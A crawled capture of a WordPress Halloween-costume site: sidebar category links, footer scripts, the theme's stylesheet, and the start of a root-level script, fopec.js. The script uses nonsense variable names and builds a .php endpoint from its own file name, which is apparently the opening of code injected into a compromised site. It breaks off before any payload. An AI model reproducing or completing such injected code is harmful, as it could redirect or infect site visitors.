	<li class="cat-item cat-item-4904"><a href="https://halloweenhotcostumes.org/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://halloweenhotcostumes.org/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://halloweenhotcostumes.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://halloweenhotcostumes.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://halloweenhotcostumes.org/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://halloweenhotcostumes.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://halloweenhotcostumes.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://halloweenhotcostumes.org/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://halloweenhotcostumes.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://halloweenhotcostumes.org/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://halloweenhotcostumes.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://halloweenhotcostumes.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://halloweenhotcostumes.org/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://halloweenhotcostumes.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://halloweenhotcostumes.org/category/woof/" >woof</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://halloweenhotcostumes.org/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://halloweenhotcostumes.org/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://halloweenhotcostumes.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://halloweenhotcostumes.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://halloweenhotcostumes.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://halloweenhotcostumes.org/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://halloweenhotcostumes.org/category/wyrmtown/" >wyrmtown</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://halloweenhotcostumes.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://halloweenhotcostumes.org/category/xr61/" >xr61</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://halloweenhotcostumes.org/category/ya08714/" >ya08714</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://halloweenhotcostumes.org/category/yandy/" >yandy</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://halloweenhotcostumes.org/category/yanet/" >yanet</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://halloweenhotcostumes.org/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://halloweenhotcostumes.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://halloweenhotcostumes.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://halloweenhotcostumes.org/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://halloweenhotcostumes.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://halloweenhotcostumes.org/category/zagone/" >zagone</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://halloweenhotcostumes.org/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://halloweenhotcostumes.org/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://halloweenhotcostumes.org/category/zoltan/" >zoltan</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://halloweenhotcostumes.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://halloweenhotcostumes.org/category/zombie-mask-halloween-box/" >zombie-mask-halloween-box</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://halloweenhotcostumes.org/category/zoom/" >zoom</a>
</li>
		</ul>
</div>                        
                    </aside>   
                    <!-- Aside end -->                     
                 </div>
				<!-- Two Columns end -->
                
            </div>
            <!-- Body end -->

			            
        	            
            <div id="legal">Powered by <strong><a href="https://wordpress.org">WordPress</a></strong>, Theme by <strong><a href="https://drewdyer.co.uk">Andrew Dyer</a></strong></div>
        
        </div>
    	<!-- Container end -->

	<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/halloweenhotcostumes.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://halloweenhotcostumes.org/wp-content/themes/default/style.css?ver=1.1.1
body_size: 4948
content:
/*
	Theme Name:Three Nine Eight
	Theme URI:https://drewdyer.co.uk/threenineeight/
	
	Description:Three Nine Eight is a fluid theme, which instantly adapts your website for comfortable viewing on mobile and other portable devices as well as on a desktop or any other viewing environment. HTML5 is used, giving your website better accessibility, browser cross-compatibility and mobile optimisation. In addition to this, HTML5 is SEO-friendly when it comes to website crawling and indexing. This theme includes four menu positions, four widget areas, stylesheet editor, a custom homepage with a parallax scrolling widget and is compatible with Jetpack and WooCommerce.
	
	Version:1.1.3
	Author:Andrew Dyer
	Author URI:https://drewdyer.co.uk/
	Tags:blue, one-column, two-columns, fluid-layout , custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, sticky-post, threaded-comments, responsive-layout
	
	Textdomain:threenineeight 
	
	License:GNU General Public License v3 or later
	License URI:license.txt
	
	Three Nine Eight WordPress Theme, Copyright(C) 2014 Andrew Dyer
	
	This program is free software: you can redistribute it and/or modify it under the terms
	of the GNU General Public License as published by the Free Software Foundation, either
	version 3 of the License, or(at your option) any later version.
	
	This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
	without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
	See the GNU General Public License for more details. You should have received a copy of the
	GNU General Public License along with this program. If not, see <https://www.gnu.org/licenses/>.

	This stylesheet was written in Sass, and complied using Koala.
	I'm so sassy, you already know. I'm in the fast lane, from L.A. to Tokyo.
*/
@import url("css/skeleton.css");
@import url(https://fonts.googleapis.com/css?family=Roboto:400,100,300,700,900);
@import url(https://fonts.googleapis.com/css?family=Lora:400,700);
/* Base
 * --------------------------------------------- */
body {
  background-color: #ebebeb;
  color: #6c6c6c;
  font-family: 'Roboto', sans-serif; }

/* Hyperlinks
 * --------------------------------------------- */
a {
  color: #2b5460;
  text-decoration: underline; }

a:hover {
  color: #69a8bb;
  text-decoration: none; }

/* Container
 * --------------------------------------------- */
div#container {
  overflow: hidden; }

.contained {
  max-width: 1024px; }

/* Header Nav
 * --------------------------------------------- */
nav#header {
  background-color: #222222;
  color: #a2a2a2;
  line-height: 2em;
  text-align: right; }

nav#header a {
  color: #888888;
  margin: 0 0 0 10px;
  text-decoration: none;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }

nav#header a:hover {
  color: white;
  text-decoration: none; }

/* Top Header
 * --------------------------------------------- */
header#top {
  background-color: #69a8bb;
  color: white;
  padding: 20px 0 0 0;
  text-shadow: 1px 1px #1b353d;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  header#top a {
    color: white;
    text-decoration: none; }
  header#top a:hover {
    color: #d2e5eb;
    text-decoration: none; }
  header#top span.logo {
    margin: 0 0 20px 0;
    padding: 0;
    text-align: left;
    width: auto; }
    header#top span.logo span.blog_name {
      font-size: 3.833em;
      font-weight: 900;
      line-height: 1em;
      margin: 0 0 10px 0; }
    header#top span.logo span.blog_tagline {
      font-size: 1.917em;
      font-weight: 100;
      line-height: 1em;
      margin: 0 0 10px 0;
      width: auto; }
  header#top div.search {
    background-color: #4b91a6;
    margin: 20px 0 20px 0;
    padding: 10px;
    text-align: center; }
  header#top div.widget {
    background-color: #4b91a6;
    color: white;
    margin: 0 0 20px 0;
    padding: 20px;
    text-align: center; }
    header#top div.widget h2.title {
      line-height: 1em;
      margin: 0 0 10px 0; }
    header#top div.widget ul {
      list-style-type: none;
      text-align: left; }
      header#top div.widget ul li {
        line-height: 2.250em; }
      header#top div.widget ul a {
        font-weight: 400; }
      header#top div.widget ul li:nth-child(odd), header#top div.widget ul li:nth-child(odd) ul li:nth-child(even), header#top div.widget ul li:nth-child(even) ul li:nth-child(odd) {
        background-color: #438194; }
      header#top div.widget ul li:nth-child(even), header#top div.widget ul li:nth-child(odd) ul li:nth-child(odd), header#top div.widget ul li:nth-child(even) ul li:nth-child(even) {
        background-color: #4b91a6; }
    header#top div.widget div.search {
      margin: 0;
      padding: 0; }
  @media only screen and (max-width: 690px) {
    header#top span.logo {
      text-align: center; }
    header#top div.search {
      margin-top: -10px; } }

/* Navigation
 * --------------------------------------------- */
div#navigation {
  background-color: #69a8bb;
  text-shadow: 1px 1px #1b353d;
  z-index: 999;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  div#navigation nav#primary, div#navigation nav#primary .menu {
    background-color: #4b91a6; }
  div#navigation nav#secondary, div#navigation nav#secondary .menu {
    background-color: #438194; }
  div#navigation .menu {
    line-height: 3em; }
    div#navigation .menu li.menu-item {
      margin: 0 -4px 0 0; }
    div#navigation .menu li.menu-item a {
      color: white; }
    div#navigation .menu li.menu-item.current_page_item, div#navigation .menu li.menu-item.current_page_item > a {
      background-color: #336371;
      color: white !important; }
    div#navigation .menu li.menu-item:hover {
      background-color: #3b7283; }
    div#navigation .menu li.menu-item ul.sub-menu {
      background-color: white;
      border: solid 4px #3b7283;
      text-shadow: none; }
    div#navigation .menu li.menu-item ul.sub-menu li.menu-item {
      margin: 0; }
    div#navigation .menu li.menu-item ul.sub-menu a {
      color: #3b7283; }
    div#navigation .menu li.menu-item ul.sub-menu li.menu-item:hover {
      background-color: #afd1db; }
  @media only screen and (max-width: 690px) {
    div#navigation {
      padding: 0;
      position: relative; }
      div#navigation nav#secondary.responsive .menu_toggle {
        position: absolute;
        right: 0;
        top: 0; }
      div#navigation nav#primary.responsive .menu_toggle {
        margin-left: -20px; }
      div#navigation .responsive .menu a {
        color: white !important; }
      div#navigation .responsive .menu li.menu-item {
        border-top: solid 1px #3b7283;
        margin: 0;
        text-shadow: 1px 1px #1b353d !important; }
      div#navigation .responsive .menu li.menu-item.current_page_item {
        background: none; }
      div#navigation .responsive .menu li.menu-item.current_page_item > a {
        background-color: #2b5460; }
      div#navigation .responsive .menu li.menu-item:hover {
        background: none; }
      div#navigation .responsive .menu li.menu-item a:hover, div#navigation .responsive .menu .menu_toggle:hover {
        background-color: #3b7283; }
      div#navigation .responsive .menu li.menu-item ul.sub-menu {
        background: none;
        border: none; }
      div#navigation .responsive .menu li.menu-item ul.sub-menu li.menu-item:hover {
        background: none; } }

/* Navigation Anchor
 * --------------------------------------------- */
@media only screen and (max-width: 690px) {
  div#navigationAnchor {
    display: none; } }

/* Body
 * --------------------------------------------- */
div#body {
  margin: 20px 0 0 0; }
  div#body section.banner {
    background-attachment: fixed;
    background-image: url("css/images/banners/parallax.png");
    background-repeat: repeat;
    color: white;
    font-family: 'Lora', serif;
    font-size: 30px;
    font-weight: 700;
    line-height: 30px;
    margin: 0 0 20px 0;
    padding: 50px 0 50px 0;
    text-align: center;
    text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05), 0px 1px 0.313em rgba(0, 0, 0, 0.3);
    width: 100%;
    -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
    div#body section.banner .overlay {
      width: 100%;
      height: 100%; }
    div#body section.banner h2.title {
      font-size: 70px;
      font-weight: 700;
      line-height: 70px;
      margin: 0 0 20px 0;
      text-transform: uppercase; }
    div#body section.banner a {
      color: white;
      text-decoration: none; }
    div#body section.banner a:hover {
      text-decoration: underline; }
  div#body section#widgets {
    text-align: center; }
    div#body section#widgets a {
      color: #6c6c6c;
      text-decoration: none;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    div#body section#widgets a:hover {
      color: #69a8bb;
      text-decoration: none; }
    div#body section#widgets div.widget {
      background-color: white;
      float: left;
      margin: 0 1% 20px 1%;
      padding: 10px;
      width: 31.33%;
      -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
      div#body section#widgets div.widget h2.title {
        color: #69a8bb;
        font-family: 'Lora', serif;
        font-size: 3em;
        line-height: 1em;
        margin-bottom: 10px; }
      div#body section#widgets div.widget ul {
        list-style-type: none; }
        div#body section#widgets div.widget ul li {
          line-height: 2.250em; }
        div#body section#widgets div.widget ul li:nth-child(odd), div#body section#widgets div.widget ul li:nth-child(odd) ul li:nth-child(even), div#body section#widgets div.widget ul li:nth-child(even) ul li:nth-child(odd) {
          background-color: #ebebeb; }
        div#body section#widgets div.widget ul li:nth-child(even), div#body section#widgets div.widget ul li:nth-child(odd) ul li:nth-child(odd), div#body section#widgets div.widget ul li:nth-child(even) ul li:nth-child(even) {
          background-color: white; }
    @media only screen and (max-width: 690px) {
      div#body section#widgets div.widget {
        float: none;
        width: 100%; } }

/* Main Section
 * --------------------------------------------- */
section#main h1.section_title {
  border-bottom: solid 4px #525252;
  color: #525252;
  line-height: 1em;
  margin: 0 0 20px 0;
  padding: 0 0 10px 0; }
section#main article.sticky {
  background-color: #afd1db;
  color: #4b91a6;
  font-family: 'Lora', serif;
  overflow: hidden;
  position: relative; }
  section#main article.sticky a, section#main article.sticky a:hover {
    color: white; }
  section#main article.sticky h2.title {
    background-color: #8cbccb;
    color: white;
    margin: -10px -10px 0 -10px;
    padding: 10px; }
  section#main article.sticky header.before {
    margin: 10px 0 10px 0;
    color: #4b91a6; }
    section#main article.sticky header.before a {
      color: #3b7283; }
    section#main article.sticky header.before a:hover {
      color: #2b5460; }
  section#main article.sticky footer.after {
    color: #4b91a6; }
    section#main article.sticky footer.after span.categories a {
      color: #3b7283; }
    section#main article.sticky footer.after span.categories a:hover {
      color: #2b5460; }
section#main article.sticky:before {
  border-width: 0 50px 50px 0;
  border-style: solid;
  border-color: #8cbccb #ebebeb;
  display: block;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  z-index: 998;
  -webkit-box-shadow: 0 1px 1px #4b91a6, -1px 1px 1px #4b91a6;
  -moz-box-shadow: 0 1px 1px #4b91a6, -1px 1px 1px #4b91a6;
  box-shadow: 0 1px 1px #4b91a6, -1px 1px 1px #4b91a6; }
section#main article {
  background-color: white;
  margin: 0 0 20px 0;
  padding: 10px;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  section#main article h2.title {
    color: #69a8bb;
    font-family: 'Lora', serif;
    font-size: 3em;
    line-height: 1em;
    padding: 0 0 10px 0; }
  section#main article div.thumbnail {
    margin-bottom: 10px;
    position: relative; }
    section#main article div.thumbnail img.attachment-post-thumbnail {
      vertical-align: top;
      max-height: 450px;
      width: 100%; }
    section#main article div.thumbnail :after {
      background: #69a8bb url("css/images/icons/thumbnail/link.png") center no-repeat;
      content: '\A';
      height: 100%;
      left: 0;
      opacity: 0;
      position: absolute;
      top: 0;
      width: 100%;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    section#main article div.thumbnail :hover:after {
      opacity: .8; }
  section#main article header.before {
    color: #858585;
    margin-bottom: 10px; }
    section#main article header.before a {
      color: #6c6c6c;
      font-weight: 700;
      text-decoration: none; }
    section#main article header.before a:hover {
      color: #69a8bb;
      text-decoration: none;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    section#main article header.before a.comments:before {
      content: '\00a0|\00a0'; }
  section#main article footer.after {
    color: #858585;
    line-height: 1.750em;
    margin: 10px 0 0 0; }
    section#main article footer.after span.categories {
      margin: 0 10px 0 0; }
      section#main article footer.after span.categories a {
        color: #6c6c6c;
        font-weight: 700;
        text-decoration: none; }
      section#main article footer.after span.categories a:hover {
        color: #69a8bb;
        text-decoration: none;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
    section#main article footer.after span.tags {
      margin: 0 10px 0 0; }
      section#main article footer.after span.tags a {
        background-color: #d2d2d2;
        color: #6c6c6c;
        display: inline-block;
        margin: 10px 0 0 12px;
        position: relative;
        padding: 0 10px 0 12px;
        text-decoration: none;
        width: auto;
        -webkit-border-bottom-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        border-bottom-right-radius: 4px;
        -webkit-border-top-right-radius: 4px;
        -moz-border-radius-topright: 4px;
        border-top-right-radius: 4px; }
      section#main article footer.after span.tags a:hover {
        background-color: #69a8bb;
        color: white; }
      section#main article footer.after span.tags a:before {
        border-color: transparent #d2d2d2 transparent transparent;
        border-style: solid;
        border-width: 12px 12px 12px 0;
        content: '';
        float: left;
        height: 0;
        left: -12px;
        position: absolute;
        top: 0;
        width: 0; }
      section#main article footer.after span.tags a:hover:before {
        border-color: transparent #69a8bb transparent transparent; }
      section#main article footer.after span.tags a:after {
        background: white;
        content: '';
        height: 4px;
        left: 0;
        position: absolute;
        top: 10px;
        width: 4px;
        -webkit-border-radius: 0.125em;
        -moz-border-radius: 0.125em;
        border-radius: 0.125em;
        -webkit-box-shadow: -1px -1px 0.125em #6c6c6c;
        -moz-box-shadow: -1px -1px 0.125em #6c6c6c;
        box-shadow: -1px -1px 0.125em #6c6c6c; }
    section#main article footer.after span.edit {
      margin: 10px 0 0 0;
      background: #69a8bb;
      color: white;
      display: inline-block;
      padding: 0.313em 10px;
      text-decoration: none;
      text-shadow: 1px 1px #336371; }
    section#main article footer.after span.edit:hover {
      background: #4b91a6; }

/* Sidebar Aside
 * --------------------------------------------- */
aside#sidebar {
  /* Sidebar Aside - Widgets */ }
  aside#sidebar div.widget {
    background-color: #dedede;
    margin: 0 0 20px 0;
    padding: 20px;
    -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
    aside#sidebar div.widget h2.title {
      line-height: 1em;
      margin: 0 0 10px 0; }
    aside#sidebar div.widget a {
      color: #6c6c6c;
      font-weight: 700;
      text-decoration: none;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    aside#sidebar div.widget a:hover {
      color: #858585;
      text-decoration: none; }
    aside#sidebar div.widget ul {
      list-style-type: none; }
      aside#sidebar div.widget ul li {
        line-height: 2.250em; }
      aside#sidebar div.widget ul a {
        font-weight: 400; }
      aside#sidebar div.widget ul li:nth-child(odd), aside#sidebar div.widget ul li:nth-child(odd) ul li:nth-child(even), aside#sidebar div.widget ul li:nth-child(even) ul li:nth-child(odd) {
        background-color: #d2d2d2; }
      aside#sidebar div.widget ul li:nth-child(even), aside#sidebar div.widget ul li:nth-child(odd) ul li:nth-child(odd), aside#sidebar div.widget ul li:nth-child(even) ul li:nth-child(even) {
        background-color: #dedede; }

/* Bottom Footer
 * --------------------------------------------- */
footer#bottom {
  background-color: #222222;
  color: #a2a2a2;
  margin: 0 0 20px 0;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  footer#bottom a {
    color: #888888;
    margin: 0 0 0 10px;
    text-decoration: none;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
  footer#bottom a:hover {
    color: white;
    text-decoration: none; }
  footer#bottom div.widget {
    float: left;
    padding: 20px;
    width: 33.33%; }
    footer#bottom div.widget h2.title {
      line-height: 1em;
      margin: 0 0 10px 0; }
    footer#bottom div.widget ul {
      list-style-type: none; }
      footer#bottom div.widget ul li {
        line-height: 2.250em; }
      footer#bottom div.widget ul li:nth-child(odd), footer#bottom div.widget ul li:nth-child(odd) ul li:nth-child(even), footer#bottom div.widget ul li:nth-child(even) ul li:nth-child(odd) {
        background-color: #1d1d1d; }
      footer#bottom div.widget ul li:nth-child(even), footer#bottom div.widget ul li:nth-child(odd) ul li:nth-child(odd), footer#bottom div.widget ul li:nth-child(even) ul li:nth-child(even) {
        background-color: #222222; }
  @media only screen and (max-width: 690px) {
    footer#bottom div.widget {
      float: none;
      width: 100%; } }

/* Footer Nav
 * --------------------------------------------- */
nav#footer {
  margin: 0 0 20px 0;
  text-align: center; }
  nav#footer a {
    color: #6c6c6c;
    margin: 0 10px 0 0;
    text-decoration: none;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
  nav#footer a:hover {
    color: #1f1f1f;
    text-decoration: none; }

/* Legal
 * --------------------------------------------- */
div#legal {
  background-color: #d2d2d2;
  border-top: solid 1px #c5c5c5;
  color: #525252;
  padding: 10px;
  text-align: center; }
  div#legal a {
    color: #525252;
    text-decoration: none; }
  div#legal a:hover {
    color: #222222;
    text-decoration: none; }

/* --------------------------------------------- */
/*              WordPress Essentials             */
/* --------------------------------------------- */
/* WordPress Alignment
 * --------------------------------------------- */
.alignnone {
  margin: 0.313em 20px 20px 0; }

.aligncenter, div.aligncenter {
  display: block;
  margin: 0.313em auto 20px auto; }

.alignright {
  float: right;
  margin: 0.313em 0 20px 20px; }

.alignleft {
  float: left;
  margin: 0.313em 20px 20px 0; }

.aligncenter {
  display: block;
  margin: 0.313em auto; }

a img.alignright {
  float: right;
  margin: 0.313em 0 20px 20px; }

a img.alignnone {
  margin: 0.313em 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 0.313em 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

/* WordPress Comments
 * --------------------------------------------- */
section#comments h1.title {
  font-family: 'Lora', serif;
  margin: 0 0 20px 0;
  text-align: center; }
section#comments ol.comment-list {
  list-style-type: none; }
  section#comments ol.comment-list li.comment, section#comments ol.comment-list li.pingback {
    display: block;
    position: relative; }
    section#comments ol.comment-list li.comment div.comment-body, section#comments ol.comment-list li.pingback div.comment-body {
      background: white;
      border-left: solid 4px #69a8bb;
      margin: 0 0 20px 110px;
      min-height: 100px;
      padding: 10px;
      width: auto !important;
      -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
      section#comments ol.comment-list li.comment div.comment-body .vcard a, section#comments ol.comment-list li.comment div.comment-body .vcard a:hover, section#comments ol.comment-list li.pingback div.comment-body .vcard a, section#comments ol.comment-list li.pingback div.comment-body .vcard a:hover {
        text-decoration: none;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
      section#comments ol.comment-list li.comment div.comment-body .vcard cite.fn, section#comments ol.comment-list li.comment div.comment-body .vcard span.says, section#comments ol.comment-list li.pingback div.comment-body .vcard cite.fn, section#comments ol.comment-list li.pingback div.comment-body .vcard span.says {
        font-size: 20px; }
      section#comments ol.comment-list li.comment div.comment-body .vcard cite.fn, section#comments ol.comment-list li.pingback div.comment-body .vcard cite.fn {
        font-weight: 700; }
      section#comments ol.comment-list li.comment div.comment-body .vcard span.says::before, section#comments ol.comment-list li.pingback div.comment-body .vcard span.says::before {
        content: '\00a0'; }
      section#comments ol.comment-list li.comment div.comment-body .vcard img.avatar, section#comments ol.comment-list li.pingback div.comment-body .vcard img.avatar {
        position: absolute;
        top: 0;
        left: 0;
        max-height: 100px;
        max-width: 100px;
        -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
        -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
        box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
      section#comments ol.comment-list li.comment div.comment-body .commentmetadata a, section#comments ol.comment-list li.pingback div.comment-body .commentmetadata a {
        color: #525252;
        text-decoration: none;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
      section#comments ol.comment-list li.comment div.comment-body .commentmetadata a:hover, section#comments ol.comment-list li.pingback div.comment-body .commentmetadata a:hover {
        color: #9f9f9f;
        text-decoration: none; }
    section#comments ol.comment-list li.comment div.reply a, section#comments ol.comment-list li.pingback div.reply a {
      margin: 10px 0 0 0;
      background: #69a8bb;
      color: white;
      display: inline-block;
      padding: 0.313em 10px;
      text-decoration: none;
      text-shadow: 1px 1px #336371; }
    section#comments ol.comment-list li.comment div.reply a:hover, section#comments ol.comment-list li.pingback div.reply a:hover {
      background: #4b91a6; }
  section#comments ol.comment-list li.bypostauthor > .comment-body {
    border-left: solid 4px #3b7283 !important; }
  section#comments ol.comment-list li.pingback > div.comment-body {
    margin-left: 0; }
  section#comments ol.comment-list ul.children {
    margin-left: 50px; }

/* WordPress Comments Respond
 * --------------------------------------------- */
div#respond {
  background-color: #dedede;
  border: solid 1px #c5c5c5;
  margin: 0 0 20px 0;
  padding: 20px;
  width: 100%;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  div#respond h3#reply-title {
    font-size: 2em;
    line-height: 1em; }
  div#respond label, div#respond input {
    width: 100%; }
  div#respond span.required {
    color: red; }
  div#respond div.form-allowed-tags {
    margin-top: 10px; }
  div#respond a#cancel-comment-reply-link {
    float: right;
    font-size: 0.85em !important;
    font-weight: 400 !important;
    line-height: 20.125em;
    text-transform: capitalize;
    background: #69a8bb;
    color: white;
    display: inline-block;
    padding: 0.313em 10px;
    text-decoration: none;
    text-shadow: 1px 1px #336371; }
  div#respond a#cancel-comment-reply-link:hover {
    background: #4b91a6; }

/* WordPress Captions
 * --------------------------------------------- */
.wp-caption {
  background-color: #dedede;
  border: solid 1px #c5c5c5;
  max-width: 100%;
  padding: 10px;
  text-align: center; }

.wp-caption img {
  border: none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  margin: 0;
  padding-top: 10px; }

img.wp-smiley {
  vertical-align: middle; }

.gallery-caption {
  font-size: 1em;
  margin: 0 0 12px; }

/* WordPress Pagination
 * --------------------------------------------- */
div.pagination {
  margin: 0 0 20px 0;
  text-align: center; }
  div.pagination div.previous a, div.pagination div.next a {
    background-color: #dedede;
    border: solid 1px #c5c5c5;
    color: #6c6c6c;
    display: inline-block;
    background-color: #dedede;
    border: solid 1px #c5c5c5;
    color: #6c6c6c;
    display: inline-block;
    padding: 0.313em 10px;
    text-shadow: 1px 1px #c5c5c5;
    -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  div.pagination div.previous a:hover, div.pagination div.next a:hover {
    background-color: #579eb3;
    border: solid 1px #438194;
    color: white;
    text-decoration: none;
    text-shadow: 1px 1px #438194; }
  div.pagination div.previous a {
    float: left; }
  div.pagination div.next a {
    float: right; }
  div.pagination span.pages {
    display: block;
    margin: 10px 0 10px 0; }
  div.pagination a {
    background: #69a8bb;
    color: white;
    display: inline-block;
    padding: 0.313em 10px;
    text-decoration: none;
    text-shadow: 1px 1px #336371; }
  div.pagination a:hover {
    background: #4b91a6; }

/* WordPress JetPack Mods
 * --------------------------------------------- */
span.infinite-loader {
  display: table;
  margin: 0 auto 20px auto; }

/* WordPress Widget Mods
 * --------------------------------------------- */
div.widget a.rsswidget img {
  float: left;
  height: 10px;
  margin: 0.188em 10px 0.188em 0; }


--- FILE ---
content_type: application/javascript
request_url: https://halloweenhotcostumes.org/fopec.js
body_size: 835
content:



function goken(){
 		var mudofy = window.location.href; 
    var kujy = document.currentScript.src.split('/').pop().replace(".js","");
 	var donelybyw = "/" + kujy + ".php";    var tefyjur = 60; 
		var paliqywonypoqi = kujy;	
	 	var mezogydadazo = "";	  


    try  

     {
   
